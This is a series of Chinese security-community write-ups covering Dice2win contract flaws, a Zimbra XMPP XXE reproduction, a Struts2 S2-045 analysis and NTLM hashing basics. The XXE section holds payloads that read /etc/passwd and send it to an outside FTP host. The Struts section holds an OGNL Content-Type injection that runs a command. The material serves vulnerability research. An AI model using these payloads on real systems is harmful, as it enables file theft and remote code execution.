

在最近的一次commit中,dice2win修复了一个漏洞是关于Merkle proofcheck的范围。

<https://github.com/dice2-win/contracts/commit/b0a0412f0301623dc3af2743dcace8e86cc6036b>

这里检查使Merkle proof更严格了



4、settleBet 权限问题

经过我的研究,实际上在Dice2win的游戏逻辑中,settleBet应该是只有服务端才能调用的(只有庄家才能开奖),但在之前的版本中,并没有这样的设置。

在新版本中,settleBet加入了这个限制。

这里绕过Merkle proof的方法就不再赘述了,有兴趣可以看看原文。





#### refundBet下溢

感谢@Zhiniang Peng from Qihoo 360 Core Security 提出了我这里的问题,最开始理解有所偏差导致错误的结论。



原文中最后提到了一个refundBet函数的下溢,让我们来看看这个函数的代码

跟入getDiceWinAmount函数,发现jackpotFee并不可控

其中`JACKPOT_FEE = 0.001 ether`,且要保证amount大于0.1 ether,amount来自bet变量

而bet变量只有在placebet中可以被设置。

但可惜的是,placebet中会进行一次相同的调用

所以我们无法构造一个完整的攻击过程。

但我们回到refundBet函数中,我们无法控制jackpotFee,那么我们是不是可以控制jackpotSize呢

首先我们需要理解一下,jackpotSize是做什么,在Dice2win的规则中,除了本身的规则以外,还有一份额外的大奖,是从上次大奖揭晓之后的交易抽成累积下来的。

如果有人中了大奖,那么这个值就会清零。

但这里就涉及竞争了,完整的利用流程如下:

1. 攻击者a下注placebet,并获得commit

2. 某个好运的用户在a下注开奖前拿走了大奖

3. 攻击者调用refundBet退款

4. jackpotSize成功溢出

### 总结

在回溯分析完整个Dice2win合约之后,我们不难发现,由于智能合约和传统的服务端逻辑不同,导致许多我们惯用的安全思路遇到了更多问题,区块链的不可信原则直接导致了随机数生成方式的难度加深。目前最为成熟的

**hash-commit-reveal**

方法是属于通过服务端与智能合约交互实现的,在随机数保密方面完成度很高,可惜的是无法避免服务端获取过多信息的问题。

在 **hash-commit-reveal**

方法的基础上,只要服务端不能即时响应开奖,选择中止攻击就始终存在。有趣的是Dice2win合约中试图实现的Merkle

proof功能初衷是为了更快的开奖,但反而却在一定程度上减少了选择中止攻击的可能性。

任意开奖攻击,是一个针对Merkle proof的攻击方式,应验了所谓的功能越多漏洞越多的问题。攻击方式精巧,是一种很有趣的利用方式。

就目前为止,无论是底层的机制也好,又或是随机数的生成方式也好,智能合约的安全还有很长的路要走。

* * * | 社区文章 |

## 前言

周末没事,接着找CVE-2018-20160,XMPP的XXE

<https://wiki.zimbra.com/wiki/Zimbra_Security_Advisories>

<https://wiki.zimbra.com/wiki/Zimbra_Releases/8.8.9/P9>

补丁上说XXE是zimbra-chat插件的漏洞,由于zimbra-chat插件是apt安装,所以如果管理员没事upgrade一下就修复了,而8.7.x的AutoDiscovers XXE是需要手工安装补丁的,相对会多一些。

**顺便一说** :其它XMPP协议估计搞法估计都差不多,大佬们有空可以多试试

之前写的关于zimbra其它漏洞的复现:

<https://blog.csdn.net/fnmsd/article/details/88657083>

<https://blog.csdn.net/fnmsd/article/details/89235589>

## 环境搭建

还是使用jorgedlcruz/zimbra这个docker作为基础,该docker使用8.7.11版本的安装包,所以需要进行一点修改。

使用start.sh的内容创建配置,但是安装使用该地址的安装包:

<https://files.zimbra.com/downloads/8.8.9_GA/zcs-8.8.9_GA_3019.UBUNTU16_64.20180809160254.tgz>

解压缩后需要删除包中utils/globals.sh,删除其中的zimbra-patch行,否则安装时会安装更新。

调用install.sh安装时,不能使用8.7.11的输入重定向。

由于zimbra-chat是apt安装,会自动安装最新版,所以最后还得给zimbra-chat插件降个级:

apt-get install zimbra-chat=2.0.1.1532356008-1.u16

su - zimbra

zmmailboxdctl restart

新旧代码对比:

新:

旧:

## Zimbra-chat XMPP XXE

先看了半天Zimbra-chat代码,发现看解析流程实在太费劲了就改看XMPP协议了。

代码位置在/opt/zimbra/lib/openchat下面,有兴趣的师傅可以多跟跟。

具体连接流程可以下载一个Gajim,看其中的XML控制台。

说下个人理解:XMPP的协议基于XML,相当于C/S两端拼凑XML,你写一段我写一段,解析过程使用流式XML解析。但是具体的DOCTYPE定义、实体引用是XML发起人所规定。(emm,这段不确定对,仅供参考。)由于大部分操作都得走认证,没有账号的情况下除了首次握手以外也没啥好搞的了,下面说的都是基于首次握手做的。

流式XML解析的接口:

<http://doc.codingdict.com/java_api/javax/xml/stream/XMLStreamReader.html>

连接XMPP服务

openssl s_client -connect 192.168.252.139:5222 -starttls xmpp --debug

`

dtd:

<!ENTITY % payload SYSTEM "file:///etc/passwd">

<!ENTITY % param1 "<!ENTITY % send SYSTEM 'ftp://192.168.252.1/%payload;'>">

%param1;

发送报文(第一次握手报文):

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "https://pastebin.com/raw/dtd233">

%remote;

%send;

]>

<stream:stream xmlns="jabber:client" version="1.0" xmlns:stream="http://etherx.jabber.org/streams" to="zimbra.io" xml:lang="zh" >

结果只有一行:

如果读localconfig.xml直接抛异常,就是原文作者说的ftp命令中的换行被java检测的问题。

emm,作者原文里提到了新版本的Java会抛掉多行命令,但是并不影响提到的几个CVE= =,这个节奏不对啊?

继续翻XMPP协议

经过查询,发现除了client to server这样的请求,还有server to server的:

<https://xmpp.org/extensions/xep-0288.html>

dtd:

<!ENTITY % payload SYSTEM "file:///etc/passwd">

<!ENTITY % param1 "<!ENTITY internal '%payload;'>">

走握手包,如果to的服务不存在,会将to的内容回显,也是在属性中:

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root

[

<!ENTITY % remote SYSTEM "https://pastebin.com/raw/dtdurl">

%remote;

%param1;

]>

<stream:stream xmlns:stream='http://etherx.jabber.org/streams'

xmlns='jabber:server' xmlns:db='jabber:server:dialback'

to='&internal;' from='zimbra.io'

xml:lang='en' version='1.0'>

结果:

## 思考(懒得搞了的)

由于上面的操作走了XML的属性,所以是没法读带<和&(实体定义除外)文件的(比如localconfig.xml之类的)。

接着由于starttls操作的握手还没搞明白,所以登录以后的利用还没有搞。

但是看Gajim的数据流,starttls以后的stream还是由C端发起,可以设置Doctype,然后通过message发消息来读取XML文件(这个可以在Tag中),这个就请各位师傅自行研究了(板凳西瓜准备)。

## 参考资料

<https://www.cnblogs.com/backlion/p/9302528.html>

<https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf>

<https://staaldraad.github.io/2016/12/11/xxeftp/>

<https://gist.github.com/staaldraad/280f167f5cb49a80b4a3> | 社区文章 |

# 【漏洞分析】S2-045 原理初步分析(CVE-2017-5638)

|

##### 译文声明

本文是翻译文章,文章来源:Paper

原文地址:<http://paper.seebug.org/241/>

译文仅供参考,具体内容表达以及含义原文为准。

****

**作者:angelwhu**

**传送门:**[ **【重大漏洞预警】Struts 2 远程代码执行漏洞(CVE-2017-5638)(含PoC)**

****](http://bobao.360.cn/learning/detail/3571.html)

**

**

**0x00 漏洞公告**

请看<https://cwiki.apache.org/confluence/display/WW/S2-045>

这个漏洞应该后续会有官方详细分析。这里谈谈个人的理解,也分享下重现漏洞的思路。

首先,仔细阅读漏洞描述:

Problem

It is possible to perform a RCE attack with a malicious Content-Type value. If

the Content-Type value isn't valid an exception is thrown which is then used

to display an error message to a user.

描述中明确了两点:

通过Content-Type这个header头,注入OGNL语言,进而执行命令。

漏洞的点在于,由于Strus2对错误消息处理时,出现了纰漏。

**0x01 关于Struts2上传机制**

部分网上描述为:基于 Jakarta plugin插件。

这种描述是不对的,Struts2有其插件机制,如之前爆过S2-037漏洞的REST插件。但Struts2上传默认使用的是org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest类,对上传数据进行解析。不存在插件这个说法,只不过它最终调用了第三方组件common

upload完成上传操作。

注:以下Struts2源码版本均是2.3.20。

具体可以看看源码流程,首先进入StrutsPrepareAndExecuteFilter类,这是Struts2默认配置的入口过滤器。在里面可以看到,Struts2首先对输入请求对象request的进行封装:

request = prepare.wrapRequest(request);

跟进这条语句,可以看到封装为StrutsRequestWrapper的过程:

if (request instanceof StrutsRequestWrapper) {

return request;

}

String content_type = request.getContentType();

if (content_type != null && content_type.contains("multipart/form-data")) {//判断是不是post表单

MultiPartRequest mpr = getMultiPartRequest();//默认返回JakartaMultiPartRequest类

LocaleProvider provider = getContainer().getInstance(LocaleProvider.class);

request = new MultiPartRequestWrapper(mpr, request, getSaveDir(), provider);

} else {

request = new StrutsRequestWrapper(request, disableRequestAttributeValueStackLookup);

}

return request;

上面我注释的两个地方便是关键。

multipart/form-data

网上流传的POC中有这么一部分:

#nike='multipart/form-data'

就是使content_type.contains("multipart/form-data")判断为true。

当然,完全可以在其他地方添加multipart/form-data这个字符串。

getMultiPartRequest()

这个方法可以继续追踪下去。通过配置struts.multipart.parser属性,可以指定不同的解析类,而默认的就是上面说的org.apache.struts2.dispatcher.multipart.JakartaMultiPartRequest类。

网上可以查阅得到这样的解释:

struts.multipart.parser:该属性指定处理multipart/form-data的MIME类型(文件上传)请求的框架,该属性支持cos、pell和jakarta等属性值,即分别对应使用cos的文件上传框架、pell上传及common-fileupload文件上传框架。该属性的默认值为jakarta。

更进一步的官方说明:<https://cwiki.apache.org/confluence/display/WW/File+Upload#FileUpload-AlternateLibraries>

**0x02 漏洞补丁对比**

漏洞分析必然要补丁对比了。查看struts2在git上的commit,发现描述为Uses default error key if specified

key doesn't exist的修改:

2.5.10.1版本修改:

<https://github.com/apache/struts/commit/b06dd50af2a3319dd896bf5c2f4972d2b772cf2b>

2.3.32版本修改:

<https://github.com/apache/struts/commit/352306493971e7d5a756d61780d57a76eb1f519a>

可以清晰的看到,都去掉了这样的一个方法:

LocalizedTextUtil.findText(......);

然后,就得到了第三个关键:

sink点

后面通过动态调试追踪可以发现:就是通过这个方法LocalizedTextUtil.findText,最终到达执行命令的地方。这里暂时可以看做是一个sink点。

当payload进入这里后,就可以通过OGNL执行命令了。同时,直观感觉功能是在处理error消息。

**0x03 漏洞重现及调试分析**

**1\. 简单重现**

环境配置:

tomcat7

struts2.3.20

这里说一下,通过上面的原理分析。可以猜到,并不需要找个上传的地方。只需要模拟上传发包即可,危害巨大啊……

所以,我使用Struts2.3.20版本的struts2-blankwar包,直接测试漏洞:

我用的POC,是之前版本的。单纯测试并验证我的想法:

Content-Type: haha~multipart/form-data %{#[email protected]@DEFAULT_MEMBER_ACCESS,@java.lang.Runtime@getRuntime().exec('calc')};

得到的结论是:

直接在Content-Type注入OGNL语句,即可执行命令。当然,包含multipart/form-data字符串。

**2\. 调试分析**

接下来就看看调试关键地方了,能够更进一步了解原理。通过上面补丁对比,以及对流程的掌握。在JakartaMultiPartRequest的parse和buildErrorMessage方法下断点:

可以看到,OGNL语句注入进去了。执行完上面的语句,就弹出计算器了。整个过程,有兴趣可以走一下。

**0x04 总结**

漏洞的原理就是:Struts2默认解析上传文件的Content-Type头,存在问题。在解析错误的情况下,会执行错误信息中的OGNL代码。

以上是个人分析,期待官方解析~ 研究原理很有趣~

**传送门:**[ **【重大漏洞预警】Struts 2 远程代码执行漏洞(CVE-2017-5638)(含PoC)**

****](http://bobao.360.cn/learning/detail/3571.html) | 社区文章 |

# Windows内网协议学习NTLM篇之NTLM基础介绍

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:daiker@360RedTeam

## 0x00 前言

这个系列文章主要讲ntlm认证相关的内容。以及着重介绍ntlm两大安全问题–PTH和ntlm_relay。

ntlm篇分为四篇文章

第1篇文章也是本文,这篇文章主要简单介绍一些基础概念以及引进一些相关的漏洞,比如Pass The Hash以及ntlm_relay。

其余三篇文章的内容全部都是讲ntlm_relay,这个安全问题是ntlm篇的重点内容。

第2篇文章主要讲触发windows向攻击者发起ntlm请求的一些方式,比如大家耳熟能详的打印机漏洞。

第3篇文章主要讲的是攻击者接收到ntlm请求之后做的事,如爆破Net-ntlm,又或者relay到SMB,HTTP,Exchange,LDAP等。

第4篇文章主要回顾一下从上世纪ntlmrelay被提出来,微软从08年开始为ntlmrelay陆陆续续推出的一些补丁以及绕过,如ms08068,MS16-075,CVE-2015-0005,CVE-2018-8581,CVE-2019-1040,CVE2019-1384。以及ntlm

relay的一些缓解措施。

## 0x01 LM Hash & NTLM Hash

windows内部是不保存明文密码的,只保存密码的hash。

其中本机用户的密码hash是放在 本地的SAM文件 里面,域内用户的密码hash是存在域控的NTDS.DIT文件 里面。那hash的格式是怎么样的呢?

在Windows系统导出密码的时候,经常看到这样的密码格式

Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::

其中的AAD3B435B51404EEAAD3B435B51404EE是LM Hash

31D6CFE0D16AE931B73C59D7E0C089C0是NTLM Hash

下面详细介绍下这两种hash格式。

### 1\. LM Hash

全称是LAN Manager Hash, windows最早用的加密算法,由IBM设计。

LM Hash的计算:

1. 用户的密码转换为大写,密码转换为16进制字符串,不足14字节将会用0来再后面补全。

2. 密码的16进制字符串被分成两个7byte部分。每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度

3. 再分7bit为一组,每组末尾加0,再组成一组

4. 上步骤得到的二组,分别作为key 为 “KGS!@#$%”进行DES加密。

5. 将加密后的两组拼接在一起,得到最终LM HASH值。

#coding=utf-8

import re

import binascii

from pyDes import *

def DesEncrypt(str, Des_Key):

k = des(binascii.a2b_hex(Des_Key), ECB, pad=None)

EncryptStr = k.encrypt(str)

return binascii.b2a_hex(EncryptStr)

def group_just(length,text):

# text 00110001001100100011001100110100001101010011011000000000

text_area = re.findall(r'.{%d}' % int(length), text) # ['0011000', '1001100', '1000110', '0110011', '0100001', '1010100', '1101100', '0000000']

text_area_padding = [i + '0' for i in text_area] #['00110000', '10011000', '10001100', '01100110', '01000010', '10101000', '11011000', '00000000']

hex_str = ''.join(text_area_padding) # 0011000010011000100011000110011001000010101010001101100000000000

hex_int = hex(int(hex_str, 2))[2:].rstrip("L") #30988c6642a8d800

if hex_int == '0':

hex_int = '0000000000000000'

return hex_int

def lm_hash(password):

# 1. 用户的密码转换为大写,密码转换为16进制字符串,不足14字节将会用0来再后面补全。

pass_hex = password.upper().encode("hex").ljust(28,'0') #3132333435360000000000000000

print(pass_hex)

# 2. 密码的16进制字符串被分成两个7byte部分。每部分转换成比特流,并且长度位56bit,长度不足使用0在左边补齐长度

left_str = pass_hex[:14] #31323334353600

right_str = pass_hex[14:] #00000000000000

left_stream = bin(int(left_str, 16)).lstrip('0b').rjust(56, '0') # 00110001001100100011001100110100001101010011011000000000

right_stream = bin(int(right_str, 16)).lstrip('0b').rjust(56, '0') # 00000000000000000000000000000000000000000000000000000000

# 3. 再分7bit为一组,每组末尾加0,再组成一组

left_stream = group_just(7,left_stream) # 30988c6642a8d800

right_stream = group_just(7,right_stream) # 0000000000000000

# 4. 上步骤得到的二组,分别作为key 为 "KGS!@#$%"进行DES加密。

left_lm = DesEncrypt('KGS!@#$%',left_stream) #44efce164ab921ca

right_lm = DesEncrypt('KGS!@#$%',right_stream) # aad3b435b51404ee

# 5. 将加密后的两组拼接在一起,得到最终LM HASH值。

return left_lm + right_lm

if __name__ == '__main__':

hash = lm_hash("123456")

LM加密算法存在一些固有的漏洞

1. 首先,密码长度最大只能为14个字符

2. 密码不区分大小写。在生成哈希值之前,所有密码都将转换为大写

3. 查看我们的加密过程,就可以看到使用的是分组的DES,如果密码强度是小于7位,那么第二个分组加密后的结果肯定是aad3b435b51404ee,如果我们看到lm hash的结尾是aad3b435b51404ee,就可以很轻易的发现密码强度少于7位

4. 一个14个字符的密码分成7 + 7个字符,并且分别为这两个半部分计算哈希值。这种计算哈希值的方式使破解难度成倍增加,因为攻击者需要将7个字符(而不是14个字符)强制暴力破解。这使得14个字符的密码的有效强度等于,或者是7个字符的密码的两倍,该密码的复杂度明显低于 14个字符的密码的理论强度。

5. Des密码强度不高

### 2\. NTLM Hash

为了解决LM加密和身份验证方案中固有的安全弱点,Microsoft 于1993年在Windows NT

3.1中引入了NTLM协议。下面是各个版本对LM和NTLM的支持。

其中

也就是说从Windows Vista 和 Windows Server 2008开始,默认情况下只存储NTLM Hash,LM

Hash将不再存在。(因此后面我们介绍身份认证的时候只介绍Net-ntlm,不再介绍net-lm)如果空密码或者不储蓄LM Hash的话,我们抓到的LM

Hash是AAD3B435B51404EEAAD3B435B51404EE。

所以在win7 中我们看到抓到LM Hash都是AAD3B435B51404EEAAD3B435B51404EE,这里的LM Hash并没有价值。

但某些工具的参数需要填写固定格式LM hash:NT hash,可以将LM hash填0(LM

hash可以为任意值),即00000000000000000000000000000000:NT hash。

接下来讲下NTLM Hash的计算

1.先将用户密码转换为十六进制格式。

2.将十六进制格式的密码进行Unicode编码。

3.使用MD4摘要算法对Unicode编码数据进行Hash计算

python2 -c 'import hashlib,binascii; print binascii.hexlify(hashlib.new("md4", "p@Assword!123".encode("utf-16le")).digest())'

## 0x02 NTLM身份验证

NTLM验证是一种Challenge/Response 验证机制,由三种消息组成:通常称为type 1(协商),类型type 2(质询)和type

3(身份验证)。

它基本上是这样工作的:

1. 用户登录客户端电脑

2. (type 1)客户端向服务器发送type 1(协商)消息,它主要包含客户端支持和服务器请求的功能列表。

3. (type 2)服务器用type 2消息(质询)进行响应,这包含服务器支持和同意的功能列表。但是,最重要的是,它包含服务器产生的Challenge。

4. (type 3)客户端用type 3消息(身份验证)回复质询。用户接收到步骤3中的challenge之后,使用用户hash与challenge进行加密运算得到response,将response,username,challeng发给服务器。消息中的response是最关键的部分,因为它们向服务器证明客户端用户已经知道帐户密码。

5. 服务器拿到type 3之后,使用challenge和用户hash进行加密得到response2与type 3发来的response进行比较。如果用户hash是存储在域控里面的话,那么没有用户hash,也就没办法计算response2。也就没法验证。这个时候用户服务器就会通过netlogon协议联系域控,建立一个安全通道,然后将type 1,type 2,type3 全部发给域控(这个过程也叫作Pass Through Authentication认证流程)

6. 域控使用challenge和用户hash进行加密得到response2,与type 3的response进行比较

下面简单介绍下三个过程,如果对于细节不感兴趣的话就可以忽略。

### 1\. type 1 协商

这个过程是客户端向服务器发送type 1(协商)消息,它主要包含客户端支持和服务器请求的功能列表。

主要包含以下结构

抓包查看对应的信息如下

如果想仔细理解每个字段的值请阅读官方文档[NEGOTIATE_MESSAGE](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nlmp/b34032e5-3aae-4bc6-84c3-c6d80eadf7f2)

### 2\. type 2 质询

这个过程是服务器用type 2消息(质询)进行响应,这包含服务器支持和同意的功能列表。但是,最重要的是,它包含服务器产生的Challenge。

主要 包含以下结构

其中最主要的信息是challenge。后面加密验证依赖于challenge

抓包查看对应的信息如下

如果想仔细理解每个字段的值请阅读官方文档[CHALLENGE_MESSAGE](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nlmp/801a4681-8809-4be9-ab0d-61dcfe762786)

### 3\. type 3 身份验证

这个过程客户端接收到challenge之后,使用用户hash与challenge进行加密运算得到response,将response,username,challenge发给服务器。消息中的response是最关键的部分,因为它向服务器证明客户端用户已经知道帐户密码。

主要包含以下结构

这里的Challeng不同于type2 的Challenge,这里的Challenge是一个随机的客户端nonce。

MIC是校验和,设计MIC主要是为了防止这个包中途被修改

sessionkey是在要求进行签名的时候用的,用来进行协商加密密钥,可能有些文章会说sessionkey就是加密密钥,需要拥有用户hash才能计算出来,因此攻击者算不出来,就无法加解密包。但是想想就不可能,这个session_key已经在流量里面明文传输,那攻击者拿到之后不就可以直接加解密包了。当然这是后话,后面讲签名的时候会详细讲讲这个问题。

抓包查看对应的信息如下

如果想仔细理解每个字段的值请阅读官方文档[AUTHENTICATE_MESSAGE](https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-nlmp/033d32cc-88f9-4483-9bf2-b273055038ce)

## 0x03 Net-ntlm hash

在type3中的响应,有六种类型的响应

1. LM(LAN Manager)响应 – 由大多数较早的客户端发送,这是“原始”响应类型。

2. NTLM v1响应 – 这是由基于NT的客户端发送的,包括Windows 2000和XP。

3. NTLMv2响应 – 在Windows NT Service Pack 4中引入的一种较新的响应类型。它替换启用了 NTLM版本2的系统上的NTLM响应。

4. LMv2响应 – 替代NTLM版本2系统上的LM响应。

